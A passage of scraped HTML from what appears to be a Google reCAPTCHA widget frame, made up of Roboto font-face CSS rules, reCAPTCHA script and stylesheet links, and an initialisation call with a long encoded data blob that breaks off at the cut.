  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_XoJa4rnie0xle22DcGVGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_XoJa4rnie0xle22DcGVGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_XoJa4rnie0xle22DcGVGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CssO6w68qXHl2PcKgMwnCnCTCmkURwqvDjcO3w5jDjQbDpyBSDAVHfsKfwqstJsOrw71RwpB5KcKPwqrDmMOvw5oTw6XCgQp8MgvCpcOpw4JBXcKfw5DDhMKDw5DCmAo/wrVmWiUFeGoCw4x0wolnw59YJsKlIcOcw7zDrX5HOcOHw4/Dr8OnNmFXw53Ct3fDllXDvT3CucKPdTl5JcOebsOHw5hPw4PCl2jChMOAw7TCjMOfw7QOY2RgYcOXVh/CucO7IQQ3w6UVwonDgcOHw7HCscOZwoHCtzpRw7HCssKGwqhCwrHDsQZowrPDnMKRw5BcwrYAEcKZIsOyw7HDhmJAXSBBwoDDgsK1wqXCmE3DtFzDkzTCuF7CvwjDj2w8wqYDfwXCtcKIw4/CsMK+wpVYDy3CncKkw5HDpUlhNMKSw43CmC5AwrNKB0wiwogkOGbDtVctw7osBkxzwr3Ci0Q9wrtVDcK/TyDDvXPCusODw6HDmMK5T8Ktwpsbwq/Co8Kbwo9CNcO8wrTCvMKJFcK8ewPDnsOoKx/Dl21hL8KDwqrCscOcR8Ksa8KCwp7Ci1HDvxrDoArCuQ7CuMOjLDo3w5tyw6HDqcKsO3/DlVXCjSsJw43CqsKePsKjwoMUw4NtwpLClcOfV8OwBmXCksKEw57DqTvCuWLDusKGw41gPMOSVV0TdcOtHsKoNcKYDGAhGsKcwrAEHFPCosK8acK/w7kUwrc/R1ZZw61twq7Dm8KGYcKFwqYew5rDvMKnwoXDj0B6CcKFwoHDk3rDq8OlwoQ0wqt9wqjCo8Ojw6jDjDhBw5ZNwrB/w6HCkjrDsXJ4dnkKNcOXwogHbcOLw57DtzrDjMOqw7xtUsK4aU/CksKAOxYOYzoqwopUwrlISETCu8OyUWXDj8KqMHM3wpVDJcOtwqDCpRDCtEvCvQPDlcK0wr/[base64]/Cp0sowqPCgMKJY2Zrw5Biwqd5wo0aw5gbAsOpcsOlwoNhwpMnYXPDulZ6EMK9wqrCqmxRwpgywqnDjcO+A8KFT8O1BEo+wpsgwqvCpsOsZMK6I2pqeMKQEj3Dp07DtnnDo8KLYMOFw5oeEsOXwoHCqxxDw6jCsMORNcKFw4/[base64]/CmMOawp5kwqg/w7kWKsKZwr/CrcOEwrTDqWTCoGU4BsK6NcOeTGTCi8OUOwMoacO4B2JXPzPDtcOVwqzCsF3Dg8KTw78Ew5hEwqEgwpBnVVfCgMOvPMKaEcOhD8KvRcKXwrsLw6RnXDMrTkobw7rDg23DnUxlwovClcOwVAcPExjDncK+OTdWGsKRDBfChcKtFyANwpBUwp/CtMOsd2HChBjDjsKawofCosKtFQbCqW3Dg1nCicORFFTDvAsnCzLCjh45w6XDhMOXcT3Dqxgmw7XCssKqw4bCpcKAS3hlUw87J8KPwpFsEcOMM1xdw4cjw6nCqzzDssOFw588aVpXwo4sw4Jtw7/DqT3ClcOCw4oVwpsPw6TDuUJQHmrDsxvClUFTAiMFf8KmwoRpZsOpwpTCuMKbLcOSwpjCoMOPETp1EgXDmsObw5c/X0DDoXk6CjImM8O0NA7CpsKAw40EYxdLSQ/[base64]/CisO1w7PCqH5qw5ZHXcK9W8OqQBfCqlpYw75+F27CsiTCusO0wrjCpERtQRDDthpjJ8O/wp5XDTlOE0FFUH1lG1vCnynCrMKCCB/Dji3ChTDDsgDDnjPDrCbCjgXDk8OzVsKqGVDDrcOhTVZQMxpdJyLClXkTSg1SS8Kjw5bDo8OvbcOOYsOtFMKiUQ0hQl96wpfCmcOPGgZSwo/DpGHCmMK9w4bDph3CrmcYw5FGwrwmKcKrwpPDvHc2wrrDmWTCm8KiCcOvw7ERO8K5SXVLIcKIw59IwonDrTrDnsO0w73DgcKvwqkdw6XCr1fDqsKYLMKrw4rDkMOdwprCtDHCuVxkeH/CnAMTw4Iqw5LCjjXCisKfw5fDkzUdLsKkw5TDksKJAsOyw7oAworCq8KQw6vDmsO9w7DDksOtOgM+XAAcw5dNK8O4CMK2YggYdGVXw5DDtcKOwrtbwp7DlCkBwrkJwrvCog/CmRd+wqnDpQvCnMKIRSJDUyrCvsKVWMO/wqwTWsKPwoLClAfCn8KJK8OjEmLDlQ0Uw4jCn2XCrmVzTcKBw7LDqjHCk8KvF8KuTC8AR8O3wrshLivDmiLCr1IyCsOIDsK5wrXCv3rDn8O5bgXDigPChHgYd8K3wofCnibCjBfCknfDoE7DiVPCphp3MR7CgcK/X8OxwqjCsMObYy02woPDksKYwooyXxcMbMKLwpxlMcO0w5ZuwrTChsKmHl4nwrHCogEqw5DDmxtlw5EVwpd/UWjCp8Olw47CqcOaaSzDuULCv8KpKsO5w5plWDDDjF/DpVEaMcOkw5l3S8KTPi3Cnl7CrxJMw7RVJBLDicKkwoIfwo3DsGvDmUlwagNdEsOPBi8Yw4pENcO+w6Nkwp1HVSwpw58Cw7XCncOmPMOVw7LDpx3DiEcBZV/DscKoGzVYw6XCvRLCpMK0wrADYRrDn8OSEmHCusO7Bys+fcKtVMOnw69XdXfDqcO9w5LDlijCt8OQXcK6bsKtUMOVZG0BA8KQwozDm0onwp84JVPDlTbDtjXCgMOWKApYw6HDp8OewqzCisO/wro0wpgDw4VFw5R/wro+wqnDsMKRw6NKwohjYUHCo8Kqw7s2wp5Bw7dkb8OuMcKzw7/DicO8w6k5cXLDtMORw7fCn1XDrcKAw77CssOBwqEYc8O4FsKyQ8OWAcKewqQ5M8KPSw4Dw4LDgE1uw7dYw77CiAXDlMO2AMOfGGnCt8Kjw4LDilR9wq4haRYLwpVFfsKAYcKdw7lsPF1NwqlcZDPDuEk/TcKdAU0SNMKVwpHCnyJHP8KrcsKaEcOUID3CtF7DncO4w5/Cn8OwwrDDlcOHZcK5wqYNdsKvw54zwpnCungOwqRlwqrDkD/[base64]/[base64]/DvTNeBXrCnsO8w6HDmRoOw5DDqMOTwoJ0wq3DosKcw6XCtsKqVW1twobCvQLDs0wZw7zCp8KGwogpNMKvw4lUfcKPwqMYEsKLwpXCg8KXXMOnMMKFw4/[base64]/wrLDkmkEPifClsKcOcKlEGPDmcOQZcOdU8KcTXfDtifCmcOsV0YTe8OMR8KcwrLCtUPCuXRZwp7Cm8Ofd8OBw5/CqWHDu8O1w4PDlcKYHsOQwqrDghpJw4lNI8Kyw5LDhEJxf13DoRhRw5fCo8K9cMOFw7zDhMKMOMKww71vfsOEQsKXbsK9N0Yewpc6wpNawq5CwoHDoWRUwpNcT2HDmU0zwp3DqcKUNx45T35qfxbCksO5wq/Dnglywq0cDQ1VPlF5wr8JSkMQE2gnLnHCph5NwqrDqQPCgcKbw63CvzhPf1MkwqzDjXvCqMObw4dbw7Jvw5DDvcKuwpcNeAzCn8K5wqYDwrRCwrnCr8Kyw4XDhUhrXxZIw55j